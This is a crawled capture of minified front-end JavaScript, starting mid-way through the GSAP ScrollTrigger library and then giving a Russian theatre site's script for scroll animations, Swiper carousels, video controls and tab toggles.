r(){a=q(_e,X),k=Re(0,a),g&&(S=Re(0,q(_e,Y))),l=Yt}function i(){r(),c.isActive()&&c.vars.scrollY>a&&c.resetTo("scrollY",q(_e,X))}$(e)||(e={}),e.preventDefault=e.isNormalizer=!0,e.type||(e.type="wheel,touch"),e.debounce=!!e.debounce,e.id=e.id||"normalizer";var o,a,s,l,c,f,d,p,h,g=e.normalizeScrollX,v=e.momentum,m=0,y=u(_e,X),b=u(_e,Y),x=1,w=K(v)?function(){return v(o)}:function(){return v||2.8},S=H,k=H,T=Gt.isTouch&&/(iPad|iPhone|iPod|Mac)/g.test(navigator.userAgent);return e.ignoreCheck=function(e){return T&&"touchmove"===e.type&&function(){if(s)return requestAnimationFrame(n),!0;s=!0}()||1<x||o.isGesturing||e.touches&&1<e.touches.length},e.onPress=function(){var e=x;x=Pe.visualViewport&&Pe.visualViewport.scale||1,c.pause(),e!==x&&jt(1<x||!g&&"x"),s=!1,f=b(),d=y(),r(),l=Yt},e.onRelease=e.onGestureStart=function(e,t){var n=e.event,r=n.changedTouches?n.changedTouches[0]:n;if(!t||Math.abs(e.x-e.startX)<=3&&Math.abs(e.y-e.startY)<=3)Te.delayedCall(.05,function(){if(300<rt()-m&&!n.defaultPrevented)if(n.target.click)n.target.click();else if(p.createEvent){var e=p.createEvent("MouseEvents");e.initMouseEvent("click",!0,!0,Pe,1,r.screenX,r.screenY,r.clientX,r.clientY,!1,!1,!1,!1,0,null),n.target.dispatchEvent(e)}}),h.restart(!0);else{var i,o,a=w();g&&(o=(i=b())+.05*a*-e.velocityX/.227/x,a*=Ut(b,i,o,q(_e,Y)),c.vars.scrollX=S(o)),o=(i=y())+.05*a*-e.velocityY/.227/x,a*=Ut(y,i,o,q(_e,X)),c.vars.scrollY=k(o),c.invalidate().duration(a).play(.01)}},e.onWheel=function(){return c._ts&&c.pause()},e.onChange=function(e,t,n,i,o){Yt!==l&&r(),t&&g&&b(S(i[2]===t?f+(e.startX-e.x)/x:b()+t-i[1])),n&&y(k(o[2]===n?d+(e.startY-e.y)/x:y()+n-o[1])),Lt()},e.onEnable=function(e){jt(!g&&"x"),le(Pe,"resize",i),e.target.addEventListener("click",t,{capture:!0})},e.onDisable=function(e){jt(!0),ce(Pe,"resize",i),ce(e.target,"click",t)},o=new z(e),p=o.target.ownerDocument||Ee,h=o._dc,c=Te.to(o,{ease:"power4",paused:!0,scrollX:g?"+=0.1":"+=0",scrollY:"+=0.1",onComplete:h.vars.onComplete}),o}(e)),qe=e&&e.enable()},Gt.core={_getVelocityProp:f,_scrollers:_,_proxies:C,bridge:{ss:function(){ot||Ot("scrollStart"),ot=rt()},ref:function(){return ze}}},F()&&Te.registerPlugin(Gt),e.ScrollTrigger=Gt,e.default=Gt,"undefined"==typeof window||window!==e?Object.defineProperty(e,"__esModule",{value:!0}):delete e.default});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/js/people.js?1682499598
body_size: 1111
content:
let ellipse1=document.querySelector(".ell-1"),ellipse2=document.querySelector(".ell-2");if(ScrollTrigger.matchMedia({"(min-width: 800px)":function(){gsap.timeline({scrollTrigger:{start:"top center",end:"bottom center",scrub:1}}).to(ellipse1,{duration:.4,transform:"translateY(0px) translateX(40%) rotate(-45deg) scale(1.2)",opacity:.08},"0").to(ellipse2,{duration:.4,transform:"translateY(0px) translateX(40%) rotate(-45deg) scale(1.2)",opacity:.08},"0").to(ellipse1,{duration:1.44,transform:"translateY(-180px) translateX(80%) rotate(-53deg) scale(1.4)",opacity:.63}).to(ellipse2,{duration:1.44,transform:"translateY(-200px) translateX(80%) rotate(-53deg) scale(1.4)",opacity:.63},">-1.44").to(ellipse1,{duration:1,transform:"translateY(-200px) translateX(72%) rotate(-45deg) scale(1.1)",opacity:.09}).to(ellipse2,{duration:1,transform:"translateY(-200px) translateX(72%) rotate(-45deg) scale(1.1)",opacity:.09},">-1").to(ellipse1,{duration:1.53,transform:"translateY(-50px) translateX(72%) rotate(-53deg) scale(1.36)",opacity:.9}).to(ellipse2,{duration:1.53,transform:"translateY(-50px) translateX(72%) rotate(-53deg) scale(1.36)",opacity:.98},">-1.53").to(ellipse1,{duration:1,transform:"translateY(-350px) translateX(40%) rotate(-45deg) scale(1.1)",opacity:.27}).to(ellipse2,{duration:1,transform:"translateY(-350px) translateX(40%) rotate(-45deg) scale(1)",opacity:.27},">-1")}}),ScrollTrigger.matchMedia({"(min-width: 800px)":function(){let e=gsap.timeline({scrollTrigger:{trigger:".poster",repeat:!0,start:"0 0",scrub:!0,end:"+=35%"}});e.fromTo(".poster-carousel",{transform:"translateY(0px)",opacity:1},{delay:0,duration:1.1,transform:"translateY(-20px)",opacity:.89,ease:"[0.74,0.2,1,-0.22]"},0),e.fromTo(".poster .buttons",{transform:"translateY(0px)",opacity:1},{delay:0,duration:1.1,transform:"translateY(-20px)",opacity:.89,ease:"[0.74,0.2,1,-0.22]"},"<+=0.05")}}),document.getElementsByClassName("media-carousel").length){new Swiper(".media-carousel",{slidesPerView:1,spaceBetween:20,freeMode:!0,wrapperClass:"media-carousel-wrapper",slideClass:"media-carousel-item",setWrapperSize:!0,pagination:{el:".media .carousel-bullets",clickable:!0,bulletClass:"bullet"},navigation:{nextEl:".media .carousel-arrow-right",prevEl:".media .carousel-arrow-left"},breakpoints:{320:{slidesPerView:1,dynamicBullets:!0,spaceBetween:20},620:{slidesPerView:1,spaceBetween:30},890:{slidesPerView:"auto",spaceBetween:45},1980:{slidesPerView:"auto",spaceBetween:60},2300:{slidesPerView:"auto",spaceBetween:60}}})}if(document.getElementsByClassName("poster-carousel").length){new Swiper(".poster-carousel",{slidesPerView:1,spaceBetween:0,freeMode:!0,wrapperClass:"poster-carousel-wrapper",slideClass:"poster-carousel-item",setWrapperSize:!0,pagination:{el:".poster .carousel-bullets",clickable:!0,bulletClass:"bullet"},breakpoints:{320:{slidesPerView:1,dynamicBullets:!0},340:{slidesPerView:2},600:{slidesPerView:3},1100:{slidesPerView:4},1800:{slidesPerView:5},2700:{slidesPerView:6}}})}!function(){"use strict";if(!!document.createElement("video").canPlayType){document.querySelectorAll(".media .item").forEach(e=>{let t=e.querySelectorAll("video"),a=e.querySelectorAll(".trigger-play");if(console.log(t),t.forEach(e=>{e.controls=!1}),a.forEach(e=>{e.setAttribute("data-state","visible")}),e.addEventListener){let e=function(e){"playpause"==e&&t.forEach(e=>{e.paused||e.ended?a.forEach(e=>{e.setAttribute("data-state","play")}):a.forEach(e=>{e.setAttribute("data-state","pause")})})};t.forEach(t=>{t.addEventListener("play",function(){e("playpause")},!1),t.addEventListener("pause",function(){e("playpause")},!1)}),a.forEach(e=>{e.addEventListener("click",function(t){e.previousElementSibling.paused||e.previousElementSibling.ended?e.previousElementSibling.play():e.previousElementSibling.pause()})})}})}}();const tabsItem=document.querySelectorAll(".tabs .item >div");tabsItem.forEach(e=>{e.addEventListener("click",()=>{e.parentNode.classList.toggle("show")})});